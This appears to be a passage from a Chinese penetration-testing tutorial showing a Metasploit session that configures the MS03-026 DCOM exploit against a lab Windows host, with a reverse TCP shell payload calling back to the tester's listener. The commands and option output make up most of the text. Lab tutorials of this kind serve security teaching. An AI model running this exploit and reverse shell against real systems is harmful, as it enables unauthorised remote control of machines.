 渗透测试
第九步：设置渗透攻击参数
使用set进行设置：
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 172.16.130.131
RHOSTS => 172.16.130.131
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set LHOST 172.16.130.129
LHOST => 172.16.130.129
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.130.131 yes The target host(s), see https://g
-Metasploit
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', s
LHOST 172.16.130.129 yes The listen address (an interfac
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal